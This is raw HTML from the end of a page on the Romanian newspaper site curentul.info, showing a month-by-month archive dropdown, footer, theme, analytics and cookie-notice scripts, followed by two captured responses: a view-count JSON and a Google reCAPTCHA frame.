	<option value='https://www.curentul.info/2010/05/'> mai 2010 &nbsp;(1166)</option>
	<option value='https://www.curentul.info/2010/04/'> aprilie 2010 &nbsp;(1103)</option>
	<option value='https://www.curentul.info/2010/03/'> martie 2010 &nbsp;(1425)</option>
	<option value='https://www.curentul.info/2010/02/'> februarie 2010 &nbsp;(1155)</option>
	<option value='https://www.curentul.info/2010/01/'> ianuarie 2010 &nbsp;(875)</option>
	<option value='https://www.curentul.info/2009/12/'> decembrie 2009 &nbsp;(937)</option>
	<option value='https://www.curentul.info/2009/11/'> noiembrie 2009 &nbsp;(1202)</option>
	<option value='https://www.curentul.info/2009/10/'> octombrie 2009 &nbsp;(1393)</option>
	<option value='https://www.curentul.info/2009/09/'> septembrie 2009 &nbsp;(1403)</option>
	<option value='https://www.curentul.info/2009/08/'> august 2009 &nbsp;(1378)</option>
	<option value='https://www.curentul.info/2009/07/'> iulie 2009 &nbsp;(1652)</option>
	<option value='https://www.curentul.info/2009/06/'> iunie 2009 &nbsp;(1525)</option>
	<option value='https://www.curentul.info/2009/05/'> mai 2009 &nbsp;(1453)</option>
	<option value='https://www.curentul.info/2009/04/'> aprilie 2009 &nbsp;(1264)</option>
	<option value='https://www.curentul.info/2009/03/'> martie 2009 &nbsp;(1673)</option>
	<option value='https://www.curentul.info/2009/02/'> februarie 2009 &nbsp;(1558)</option>
	<option value='https://www.curentul.info/2009/01/'> ianuarie 2009 &nbsp;(1544)</option>
	<option value='https://www.curentul.info/2008/12/'> decembrie 2008 &nbsp;(809)</option>
	<option value='https://www.curentul.info/2008/11/'> noiembrie 2008 &nbsp;(1022)</option>
	<option value='https://www.curentul.info/2008/10/'> octombrie 2008 &nbsp;(1385)</option>
	<option value='https://www.curentul.info/2008/09/'> septembrie 2008 &nbsp;(1305)</option>
	<option value='https://www.curentul.info/2008/08/'> august 2008 &nbsp;(1244)</option>
	<option value='https://www.curentul.info/2008/07/'> iulie 2008 &nbsp;(1557)</option>
	<option value='https://www.curentul.info/2008/06/'> iunie 2008 &nbsp;(1328)</option>
	<option value='https://www.curentul.info/2008/05/'> mai 2008 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2008/04/'> aprilie 2008 &nbsp;(1249)</option>
	<option value='https://www.curentul.info/2008/03/'> martie 2008 &nbsp;(1443)</option>
	<option value='https://www.curentul.info/2008/02/'> februarie 2008 &nbsp;(1439)</option>
	<option value='https://www.curentul.info/2008/01/'> ianuarie 2008 &nbsp;(1330)</option>
	<option value='https://www.curentul.info/2007/12/'> decembrie 2007 &nbsp;(1059)</option>
	<option value='https://www.curentul.info/2007/11/'> noiembrie 2007 &nbsp;(1410)</option>
	<option value='https://www.curentul.info/2007/10/'> octombrie 2007 &nbsp;(1651)</option>
	<option value='https://www.curentul.info/2007/09/'> septembrie 2007 &nbsp;(1431)</option>
	<option value='https://www.curentul.info/2007/08/'> august 2007 &nbsp;(1583)</option>
	<option value='https://www.curentul.info/2007/07/'> iulie 2007 &nbsp;(1687)</option>
	<option value='https://www.curentul.info/2007/06/'> iunie 2007 &nbsp;(1589)</option>
	<option value='https://www.curentul.info/2007/05/'> mai 2007 &nbsp;(1953)</option>
	<option value='https://www.curentul.info/2007/04/'> aprilie 2007 &nbsp;(1371)</option>
	<option value='https://www.curentul.info/2007/03/'> martie 2007 &nbsp;(1565)</option>
	<option value='https://www.curentul.info/2007/02/'> februarie 2007 &nbsp;(1485)</option>
	<option value='https://www.curentul.info/2007/01/'> ianuarie 2007 &nbsp;(1706)</option>
	<option value='https://www.curentul.info/2006/12/'> decembrie 2006 &nbsp;(1283)</option>
	<option value='https://www.curentul.info/2006/11/'> noiembrie 2006 &nbsp;(1740)</option>
	<option value='https://www.curentul.info/2006/10/'> octombrie 2006 &nbsp;(1678)</option>
	<option value='https://www.curentul.info/2006/09/'> septembrie 2006 &nbsp;(1653)</option>
	<option value='https://www.curentul.info/2006/08/'> august 2006 &nbsp;(1785)</option>
	<option value='https://www.curentul.info/2006/07/'> iulie 2006 &nbsp;(1717)</option>
	<option value='https://www.curentul.info/2006/06/'> iunie 2006 &nbsp;(1674)</option>
	<option value='https://www.curentul.info/2006/05/'> mai 2006 &nbsp;(1800)</option>
	<option value='https://www.curentul.info/2006/04/'> aprilie 2006 &nbsp;(1314)</option>
	<option value='https://www.curentul.info/2006/03/'> martie 2006 &nbsp;(1581)</option>
	<option value='https://www.curentul.info/2006/02/'> februarie 2006 &nbsp;(1329)</option>
	<option value='https://www.curentul.info/2006/01/'> ianuarie 2006 &nbsp;(1381)</option>
	<option value='https://www.curentul.info/2005/12/'> decembrie 2005 &nbsp;(892)</option>
	<option value='https://www.curentul.info/2005/11/'> noiembrie 2005 &nbsp;(1282)</option>
	<option value='https://www.curentul.info/2005/10/'> octombrie 2005 &nbsp;(1631)</option>
	<option value='https://www.curentul.info/2005/09/'> septembrie 2005 &nbsp;(1490)</option>
	<option value='https://www.curentul.info/2005/08/'> august 2005 &nbsp;(1272)</option>
	<option value='https://www.curentul.info/2005/07/'> iulie 2005 &nbsp;(1255)</option>
	<option value='https://www.curentul.info/2005/06/'> iunie 2005 &nbsp;(1547)</option>
	<option value='https://www.curentul.info/2005/05/'> mai 2005 &nbsp;(1727)</option>
	<option value='https://www.curentul.info/2005/04/'> aprilie 2005 &nbsp;(1680)</option>
	<option value='https://www.curentul.info/2005/03/'> martie 2005 &nbsp;(1725)</option>
	<option value='https://www.curentul.info/2005/02/'> februarie 2005 &nbsp;(1703)</option>
	<option value='https://www.curentul.info/2005/01/'> ianuarie 2005 &nbsp;(1321)</option>
	<option value='https://www.curentul.info/2004/12/'> decembrie 2004 &nbsp;(979)</option>
	<option value='https://www.curentul.info/2004/11/'> noiembrie 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/10/'> octombrie 2004 &nbsp;(1552)</option>
	<option value='https://www.curentul.info/2004/09/'> septembrie 2004 &nbsp;(1598)</option>
	<option value='https://www.curentul.info/2004/08/'> august 2004 &nbsp;(1842)</option>
	<option value='https://www.curentul.info/2004/07/'> iulie 2004 &nbsp;(1769)</option>
	<option value='https://www.curentul.info/2003/12/'> decembrie 2003 &nbsp;(951)</option>
	<option value='https://www.curentul.info/2003/11/'> noiembrie 2003 &nbsp;(1200)</option>
	<option value='https://www.curentul.info/2003/10/'> octombrie 2003 &nbsp;(1343)</option>
	<option value='https://www.curentul.info/2003/09/'> septembrie 2003 &nbsp;(1315)</option>
	<option value='https://www.curentul.info/2003/08/'> august 2003 &nbsp;(1327)</option>
	<option value='https://www.curentul.info/2003/07/'> iulie 2003 &nbsp;(1289)</option>
	<option value='https://www.curentul.info/2003/06/'> iunie 2003 &nbsp;(1239)</option>
	<option value='https://www.curentul.info/2003/05/'> mai 2003 &nbsp;(1234)</option>
	<option value='https://www.curentul.info/2003/04/'> aprilie 2003 &nbsp;(1293)</option>
	<option value='https://www.curentul.info/2003/03/'> martie 2003 &nbsp;(1392)</option>
	<option value='https://www.curentul.info/2003/02/'> februarie 2003 &nbsp;(991)</option>
	<option value='https://www.curentul.info/2003/01/'> ianuarie 2003 &nbsp;(1063)</option>
	<option value='https://www.curentul.info/2002/12/'> decembrie 2002 &nbsp;(1092)</option>
	<option value='https://www.curentul.info/2002/11/'> noiembrie 2002 &nbsp;(1180)</option>
	<option value='https://www.curentul.info/2002/10/'> octombrie 2002 &nbsp;(1351)</option>
	<option value='https://www.curentul.info/2002/09/'> septembrie 2002 &nbsp;(1320)</option>
	<option value='https://www.curentul.info/2002/08/'> august 2002 &nbsp;(1150)</option>
	<option value='https://www.curentul.info/2002/07/'> iulie 2002 &nbsp;(1290)</option>
	<option value='https://www.curentul.info/2002/06/'> iunie 2002 &nbsp;(1319)</option>
	<option value='https://www.curentul.info/2002/05/'> mai 2002 &nbsp;(1300)</option>
	<option value='https://www.curentul.info/2002/04/'> aprilie 2002 &nbsp;(1261)</option>
	<option value='https://www.curentul.info/2002/03/'> martie 2002 &nbsp;(1366)</option>
	<option value='https://www.curentul.info/2002/02/'> februarie 2002 &nbsp;(1188)</option>
	<option value='https://www.curentul.info/2002/01/'> ianuarie 2002 &nbsp;(1338)</option>
	<option value='https://www.curentul.info/2001/12/'> decembrie 2001 &nbsp;(1109)</option>
	<option value='https://www.curentul.info/2001/11/'> noiembrie 2001 &nbsp;(1145)</option>
	<option value='https://www.curentul.info/2001/10/'> octombrie 2001 &nbsp;(1186)</option>
	<option value='https://www.curentul.info/2001/09/'> septembrie 2001 &nbsp;(710)</option>
	<option value='https://www.curentul.info/2001/08/'> august 2001 &nbsp;(826)</option>
	<option value='https://www.curentul.info/2001/07/'> iulie 2001 &nbsp;(740)</option>
	<option value='https://www.curentul.info/2001/06/'> iunie 2001 &nbsp;(707)</option>
	<option value='https://www.curentul.info/2001/05/'> mai 2001 &nbsp;(767)</option>
	<option value='https://www.curentul.info/2001/04/'> aprilie 2001 &nbsp;(667)</option>
	<option value='https://www.curentul.info/2001/03/'> martie 2001 &nbsp;(55)</option>
	<option value='https://www.curentul.info/1999/11/'> noiembrie 1999 &nbsp;(1)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-586966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-586966"><a href="https://www.curentul.info/regulament-comentarii/">Regulament comentarii</a></li>
<li id="menu-item-624973" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-624973"><a href="http://anpc.gov.ro">A.N.P.C.</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Ziarul Curentul                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2017
        Version: 4.0 (rara)
        Deploy mode: deploy
        
        uid: 697820187a3ea
    -->

    <script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag-child/js/general.js?ver=2.0.0" id="general-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/themes/Newsmag/js/tagdiv_theme.min.js?ver=4.0" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-includes/js/comment-reply.min.js?ver=ccdacf7318801723ac2c34ab20c07b00" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="aiwp-tracking-analytics-events-js-extra">
/* <![CDATA[ */
var aiwpUAEventsData = {"options":{"event_tracking":"1","event_downloads":"zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|rar*","event_bouncerate":0,"aff_tracking":1,"event_affiliates":"\/out\/","hash_tracking":"1","root_domain":"curentul.info","event_timeout":100,"event_precision":1,"event_formsubmit":1,"ga_pagescrolldepth_tracking":1,"global_site_tag":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-analytics-events.min.js?ver=6.3.9" id="aiwp-tracking-analytics-events-js"></script>
<script type="text/javascript" src="https://www.curentul.info/wp-content/plugins/analytics-insights/front/js/tracking-scrolldepth.min.js?ver=6.3.9" id="aiwp-pagescrolldepth-tracking-js"></script>
<script defer type="text/javascript" src="https://www.curentul.info/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732354445" id="akismet-frontend-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[3147]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://www.curentul.info/wp-content/themes/Newsmag-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://www.curentul.info/wp-content/themes/Newsmag';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!-- Cookie Notice plugin v2.5.4 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Partenerii nostri folosesc tehnologii precum cookie-urile de pe website-ul www.curentul.info pentru a personaliza reclamele pentru tine sau pentru statistici.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Ok">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697820187aecd"></textarea>
						<div id="td_live_css_uid_1_697820187aecd" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697820187aecd');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697820187aecd");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"de21f2a36d214339a424a7a2a54b2b34","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.789 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-27 04:16:56 -->

<!-- Super Cache dynamic page detected but late init not set. See the readme.txt for further details. -->
<!-- Dynamic Super Cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.curentul.info/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=4.0
body_size: -415
content:
{"3147":127}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HV4GP9ZRFsJOW4pMa6f4yQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769481814363');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>